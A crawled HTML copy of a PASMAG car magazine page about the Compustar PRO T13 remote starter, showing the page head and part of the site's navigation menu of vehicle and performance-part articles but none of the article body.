

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pasgz.updatepanel.com/technology/security-safety-remote-starters/compustar-pro-t13-remote-starter
body_size: 201006
content:

<!doctype html>
<html lang="en-gb" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://pasgz.updatepanel.com/technology/security-safety-remote-starters/compustar-pro-t13-remote-starter">
        <base href="https://pasgz.updatepanel.com/technology/security-safety-remote-starters/compustar-pro-t13-remote-starter" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="pasmag, car audio, 12 volt, 12v, mobile electronics, car alarm, t13, compustar, compustar pro, pro t13, remote start, remote starter" />
	<meta name="author" content="Bill Braun" />
	<meta name="description" content="Big tech. Tiny remote. Compustar's new T13 remote start-equipped security system is simple and smart." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Compustar PRO T13 Remote Starter - PASMAG is the Tuner's Source for Modified Car Culture since 1999</title>
	<link href="/images/pasmag_box_150x150_blue_a.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://pasgz.updatepanel.com/component/search/?Itemid=333&amp;layout=blog&amp;catid=10081&amp;id=6858&amp;format=opensearch" rel="search" title="Search PASMAG is the Tuner's Source for Modified Car Culture since 1999" type="application/opensearchdescription+xml" />
	<link href="//cdnjs.cloudflare.com/ajax/libs/jquery.swipebox/1.3.0.2/css/swipebox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_irelated/assets/css/ira.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Saira+Condensed:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=vietnamese" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto+Slab:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_gazette/css/presets/preset1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sppb-addon-articles-slider.bg_image .sppb-addon-article.item {min-height:300px;}

.myjsp-prev-next {
    border: solid 1px;
    border-color: #cfcfcf;}

.ira-title {font-size: 14px;} 
.ira-desc {font-size: 11px;}

.entry-title {min-height:100px;}

/*.stickyright {position: fixed;
    max-width: 350px;
    padding-top: 0px;
    margin-top: 0px;
z-index:-12000;}*/


#sp-header.dark-bg {border-bottom-color: #ffffff8f;}

#sp-main-menu {border-bottom:none;}

.dark-bg .sp-megamenu-parent > li > a {color:#ffffff!important;}

.sp-megamenu-parent > li > a:before, .sp-megamenu-parent > li > span:before {background-color:#007fbd}

.dark-bg .sp-vertical-tabs .sp-tab-btns > li.active > a, .dark-bg .sp-vertical-tabs .sp-tab-btns > li:hover > a {background-color:#007fbd}

.view-article .article-details .article-header h1 {
    font-size: 24px; }


#sp-header {height:60px}

.view-article .article-details  {padding: 0px;
    border: solid 1px #6c757d; }


.article-details .article-details-wrapper {padding-left: 10px;
    padding-right: 10px; }

.article-header {padding-left: 10px;
    padding-right: 10px; padding-top:10px;}

.article-info {padding-left: 10px;
    padding-right: 10px; }

.article-social-share  {padding-left: 10px;
    padding-right: 10px; }

#sp-main-body {
    padding: 10px 0;
}

.ai-next {border: solid #007fbd;
    padding: 5px; text-transform:uppercase;}

body.ltr #offcanvas-toggler.offcanvas-toggler-left {
    position: absolute;
    margin-left: -40%;}

#sp-menu {padding:0px;}

#avs-video {min-height: 1000px;}

.sppb-meta-date {display:none !important;}

.pwebbox-box {
    position: absolute;
    z-index: 0;
    top: 10%;
    left: 10%;
    right: 10%;
}

.badge-primary {padding: 8px;}body{font-family: 'Roboto', sans-serif;font-size: 14px;font-weight: 400;}
h1{font-family: 'Roboto', sans-serif;font-size: 32px;font-weight: 900;font-style: normal;}
h2{font-family: 'Roboto', sans-serif;font-size: 18px;font-weight: 700;}
h3{font-family: 'Roboto', sans-serif;font-size: 16px;font-weight: 700;}
h4{font-family: 'Roboto', sans-serif;font-size: 20px;font-weight: 700;}
h5{font-family: 'Roboto', sans-serif;font-size: 12px;font-weight: 400;}
h6{font-family: 'Saira Condensed', sans-serif;font-size: 28px;font-weight: 500;font-style: normal;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Roboto', sans-serif;font-size: 12px;font-weight: 400;}
.sppb-articles-ticker-text>a, .gazette-custom-font{font-family: 'Roboto Slab', sans-serif;font-weight: 400;}
.logo-image {height:56px;}#sp-mobile-logo{ background-color:#0e0e0e; }#sp-header{ background-color:#0e0e0e;color:#ffffff; }#sp-header a{color:#ffffff;}#sp-header a:hover{color:#ffffff;}#sp-section-3{ background-color:#f2f2f2;padding:10px 0px 10px 0px; }#sp-section-7{ padding:10px 0px 10px 0px; }#sp-section-8{ background-color:#f2f2f2;padding:10px 0px 10px 0px; }#sp-bottom{ background-color:#0e0e0e;color:#ffffff; }#sp-bottom a{color:#ffffff;}#sp-bottom a:hover{color:#ffffff;}#sp-footer{ background-color:#0e0e0e;color:#ffffff; }#sp-footer a{color:#ffffff;}#sp-footer a:hover{color:#ffffff;}@media only screen and (max-width: 480px) {    #mediastopcheck_fixed { visibility:hidden }}
	</style>
	<script src="/media/jui/js/jquery.min.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.swipebox/1.3.0.2/js/jquery.swipebox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e5c682002608bf3ecb2245d7e19017d7" type="text/javascript"></script>
	<script src="/templates/shaper_gazette/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_gazette/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_gazette/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_sp_tabbed_articles/assets/js/sp-tabbed-articles.js" type="text/javascript"></script>
	<script src="https://pasgz.updatepanel.com/modules/mod_jtricks_fixed_n_sticky/fixed_n_sticky-1.5.js" type="text/javascript"></script>
	<script type="text/javascript">
console.log('numOfParagraphs: 16');console.log('location: last');console.log('fixed-paragraphs: 2,6');console.log('.. position loaded: 16');jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="shaper_gazette";
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="Latest" />
	<meta property="og:see_also" content="https://pasgz.updatepanel.com/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024" />
	<meta property="og:see_also" content="https://pasgz.updatepanel.com/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram" />
	<meta property="og:see_also" content="https://pasgz.updatepanel.com/2024-buyers-guides/rain-x-latitude-water-repellency-wipers-make-winter-driving-bearable" />
	<meta property="og:see_also" content="https://pasgz.updatepanel.com/technology/test-reports-reviews/understanding-audio-radiators-w-kicker" />
	<meta property="og:see_also" content="https://pasgz.updatepanel.com/technology/speakers/mb-quart-q-series-speakers" />
	<meta property="og:see_also" content="https://pasgz.updatepanel.com/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter" />
	<meta property="og:title" content="Compustar PRO T13 Remote Starter" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://pasgz.updatepanel.com/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-RFX-P2WT13-SF.jpg" />
	<meta property="og:url" content="https://pasgz.updatepanel.com/technology/security-safety-remote-starters/compustar-pro-t13-remote-starter" />
	<meta property="og:site_name" content="PASMAG - Performance Auto &amp; Sound 20th Anniversary!" />
	<meta property="og:description" content="Big tech. Tiny remote. Compustar's new T13 remote start-equipped security system is simple and smart." />
	<meta property="og:image" content="https://pasgz.updatepanel.com/images/2020/12/08/compustar-bill-braun-pasmag-RFX-P2WT13-SF_large.jpg" />
	<meta property="fb:app_id" content="2199667516964685" />
	<meta property="og:site_name" content="PASMAG is the Tuner's Source for Modified Car Culture since 1999" />
	<meta name="twitter:description" content="Big tech. Tiny remote. Compustar's new T13 remote start-equipped security system is simple and smart.
The modern car alarm is far more than a..." />
	<meta name="twitter:image:src" content="https://pasgz.updatepanel.com/images/2020/12/08/compustar-bill-braun-pasmag-RFX-P2WT13-SF_large.jpg" />
	<meta name="twitter:site" content="@pasmag" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- Start: Google Structured Data -->
             <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.pasmag.com", "potentialAction": { "@type": "SearchAction", "target": "https://pasgz.updatepanel.com/index.php?option=com_search&searchphrase=all&searchword={search_term}", "query-input": "required name=search_term" } } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "url": "https://www.pasmag.com", "logo": "https://pasgz.updatepanel.com/images/pasmag_box_150x150_blue_a.png" } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "PASMAG - Performance Auto & Sound", "url": "https://www.pasmag.com", "sameAs": [ "http://www.facebook.com/pasmag", "http://www.twitter.com/pasmag", "http://www.instagram.com/pasmag", "http://www.youbtube.com/pasnation" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://pasgz.updatepanel.com/", "name": "Home" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://pasgz.updatepanel.com/technology", "name": "Technology" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://pasgz.updatepanel.com/technology/security-safety-remote-starters", "name": "Security, Safety &amp; Remote Starters" } }, { "@type": "ListItem", "position": 4, "item": { "@id": "https://pasgz.updatepanel.com/technology/security-safety-remote-starters/compustar-pro-t13-remote-starter", "name": "Compustar PRO T13 Remote Starter" } } ] } </script>
            <!-- End: Google Structured Data -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-535323-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-535323-2');
</script>

<!-- Start GPT Async Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
  googletag.cmd.push(function() {
    //Adslot 1 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_300x250_1', [[300,250]], 'div-gpt-ad-9772446-1')
                             .addService(googletag.pubads()));
    //Adslot 2 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_300x250_2', [[300,250]], 'div-gpt-ad-9772446-2')
                             .addService(googletag.pubads()));
    //Adslot 3 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_728x90_1', [[728,90]], 'div-gpt-ad-9772446-3')
                             .addService(googletag.pubads()));
    //Adslot 4 declaration
    gptadslots.push(googletag.defineSlot('/8222322/PAS_728x90_2', [[728,90]], 'div-gpt-ad-9772446-4')
                             .addService(googletag.pubads()));

    googletag.pubads().enableSingleRequest();
    googletag.pubads().setCentering(true);
    googletag.enableServices();
  });
</script>
<!-- End GPT Async Tag -->




</script>

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "db0f0a22-2bfd-4cb0-9924-94c698c91102",
    });
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/8222322/pasmag300600', [300, 600], 'div-gpt-ad-1620744929305-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="fo-verify" content="255405d5-a791-4f0b-b943-28882e7f3d61" />
<meta name="p:domain_verify" content="7f0c384ee6f09712ad65310cc3cb8ea4"/>

<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowytvFBA:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>
    </head>
    <body class="site helix-ultimate com-content view-article layout-blog task-none itemid-333 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-left">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        <section id="sp-mobile-logo"class=" d-lg-none d-xl-none"><div class="row"><div id="sp-logo" class="col-lg-12 "><div class="sp-column "><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-left d-block d-lg-none" href="#"><span class="fa fa-bars" <span class="fa fa-bars" aria-hidden="true" title="Navigation"></span></a><div class="logo"><a href="/"><img class="logo-image" src="/images/pasmag_box_150x150_blue_a.png" alt="PASMAG is the Tuner's Source for Modified Car Culture since 1999"></a></div></div></div></div></section><header id="sp-header"class="dark-bg d-none d-sm-none d-md-none d-lg-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-3 col-sm-4 col-md-4 col-lg-1 "><div class="sp-column "><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-left d-block d-lg-none" href="#"><span class="fa fa-bars" <span class="fa fa-bars" aria-hidden="true" title="Navigation"></span></a><div class="logo"><a href="/"><img class="logo-image" src="/images/pasmag_box_150x150_blue_a.png" alt="PASMAG is the Tuner's Source for Modified Car Culture since 1999"></a></div></div></div><div id="sp-menu" class="col-sm-4 col-md-4 col-lg-10 "><div class="sp-column "><nav class="sp-megamenu-wrapper" role="navigation"><ul class="sp-megamenu-parent menu-animation-fade-down d-none d-lg-block"><li class="sp-menu-item sp-has-child"><a  href="/pasmag-features" >Features</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-121 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/features/vehicle-features">Vehicle Features</a></li>
								<li class=""><a href="/extras/tuner-battlegrounds">Tuner Battlegrounds</a></li>
								<li class=""><a href="/features/people-opinion">Shops, People & Opinion</a></li>
								<li class=""><a href="/features/trucks">Trucks</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/moises-wynn-s-2003-rsx-type-s" >
										<img class="img-responsive" src="/images/2025/11/26/cover1_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/moises-wynn-s-2003-rsx-type-s" >
											Promise Kept – Moises Wynn's 2003 Rsx Type-S										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/bridging-the-generational-gap-harry-nguyen-s-1993-honda-civic" >
										<img class="img-responsive" src="/images/2025/07/04/HarryCover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/bridging-the-generational-gap-harry-nguyen-s-1993-honda-civic" >
											Bridging the Generational Gap - Harry Nguyen's 1993 Honda Civic										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/rj-enriquez-s-1995-acura-nsx" >
										<img class="img-responsive" src="/images/2025/07/04/RJaticle_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/rj-enriquez-s-1995-acura-nsx" >
											RJ Enriquez's 1995 Acura NSX										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/vehicle-features/breakdowns-to-build-ups-tim-kennmore-s-1995-acura-integra" >
										<img class="img-responsive" src="/images/2025/07/04/TimCover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/vehicle-features/breakdowns-to-build-ups-tim-kennmore-s-1995-acura-integra" >
											Breakdowns to Build-Ups - Tim Kennmore's 1995 Acura Integra										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 June 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/tuner-battlegrounds-season-12-champion-crowned" >
										<img class="img-responsive" src="/images/2025/04/01/tbg1_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/tuner-battlegrounds-season-12-champion-crowned" >
											Tuner Battlegrounds Season 12 Champion Crowned										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 April 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/tbg-season-12-the-top-2" >
										<img class="img-responsive" src="/images/2025/03/25/Top2Bracket_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/tbg-season-12-the-top-2" >
											TBG Season 12 - THE TOP 2										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 March 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/tbg-season-12-down-to-top-4-competitors" >
										<img class="img-responsive" src="/images/2025/03/18/TBG12Top4Bracket_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/tbg-season-12-down-to-top-4-competitors" >
											TBG Season 12 Down to Top 4 Competitors										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 March 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/tuner-battlegrounds/why-can-t-an-orange-car-ever-win-tuner-battlegrounds" >
										<img class="img-responsive" src="/images/2023/02/15/NewsletterGraphic_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/tuner-battlegrounds/why-can-t-an-orange-car-ever-win-tuner-battlegrounds" >
											Why Can't an Orange Car Ever Win Tuner Battlegrounds?										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 February 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/pasmag-audience-choice-awards-2025" >
										<img class="img-responsive" src="/images/2025/11/18/2025AudienceChoice_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/pasmag-audience-choice-awards-2025" >
											PASMAG Audience Choice Awards 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 November 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/what-should-we-look-for-at-sema-2025" >
										<img class="img-responsive" src="/images/2025/10/14/SEMACTA_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/what-should-we-look-for-at-sema-2025" >
											What Should We Look For At SEMA 2025?										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/pas365-editorial-desk-episode-8" >
										<img class="img-responsive" src="/images/2024/12/12/PodcastEp8_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/pas365-editorial-desk-episode-8" >
											PAS365 Editorial Desk - Episode 8										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 December 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/people-opinion/pas365-editorial-desk-episode-7" >
										<img class="img-responsive" src="/images/2024/12/05/PodcastEp7_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/people-opinion/pas365-editorial-desk-episode-7" >
											PAS365 Editorial Desk - Episode 7										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 December 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/bolt-locks-to-feature-shadow-guard-jeep-gladiator-at-sema-show" >
										<img class="img-responsive" src="/images/2022/01/17/Dave Doetsch Jeep Gladiator Front View_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/bolt-locks-to-feature-shadow-guard-jeep-gladiator-at-sema-show" >
											BOLT LOCKS TO FEATURE “SHADOW GUARD” JEEP GLADIATOR AT SEMA SHOW										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 October 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/trucks-to-look-for-at-sema-2019" >
										<img class="img-responsive" src="/images/2019/11/01/BlackRhinoGladiator-Render_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/trucks-to-look-for-at-sema-2019" >
											Trucks to Look for at SEMA 2019										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 November 2019</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/look-within-2008-gmc-sierra-single-cab-truck" >
										<img class="img-responsive" src="/images/2019/05/15/45660956_1990891127692662_4765970473584427008_n_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/look-within-2008-gmc-sierra-single-cab-truck" >
											Look Within: 2008 GMC Sierra Single Cab Truck										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 May 2019</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/features/trucks/tracks-on-tracks-david-fischer-2016-chevrolet-duramax" >
										<img class="img-responsive" src="/images/2019/03/07/David_Fischer-2016_Chevrolet_Duramax-IMG_0283_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/features/trucks/tracks-on-tracks-david-fischer-2016-chevrolet-duramax" >
											Tracks on Tracks: David Fischer's 2016 Chevrolet Duramax										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 March 2019</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li><li class="item-279 menu_item item-header"></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-performance-3" >Performance</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-143 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/performance/intakes">Intakes</a></li>
								<li class=""><a href="/performance/exhaust">Exhaust</a></li>
								<li class=""><a href="/performance/suspension-chassis">Suspension & Chassis</a></li>
								<li class=""><a href="/performance/tires">Tires</a></li>
								<li class=""><a href="/performance/brakes">Brakes</a></li>
								<li class=""><a href="/performance/ignition-electronics">Ignition & Electronics</a></li>
								<li class=""><a href="/performance/fuel-system">Fuel System</a></li>
								<li class=""><a href="/performance/oil-lubrication">Oil & Lubrication</a></li>
								<li class=""><a href="/performance/cooling-heating">Cooling & Heating</a></li>
								<li class=""><a href="/performance/engines-components">Engines & Components</a></li>
								<li class=""><a href="/performance/forced-induction">Forced Induction</a></li>
								<li class=""><a href="/performance/transmission-drivetrain">Transmission & Drivetrain</a></li>
								<li class=""><a href="/performance/performance-installs-reviews">Installs & Reviews</a></li>
								<li class=""><a href="/performance/performance-buyers-guide">Performance Parts</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/injen-s-sp-series-intake-for-2018-2021-mazda-6" >
										<img class="img-responsive" src="/images/2024/05/22/InjenMazda6Intake_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/intakes/injen-s-sp-series-intake-for-2018-2021-mazda-6" >
											Injen's SP Series Intake for 2018-2021 Mazda 6										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/apr-carbon-fiber-intake-system-for-audi-rs6-rs7-4-0t-ea825" >
										<img class="img-responsive" src="/images/2023/01/10/APR-CF-Intake-RS6-RS7_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/intakes/apr-carbon-fiber-intake-system-for-audi-rs6-rs7-4-0t-ea825" >
											APR Carbon Fiber Intake System for Audi RS6/RS7 4.0T EA825										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 January 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/unitronic-cold-air-intake-system-for-1-4tsi-gen2-now-available" >
										<img class="img-responsive" src="/images/2021/02/16/unitronic-pasmag-IMG_1299-3-1-4tsi-gen2-intake-web_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
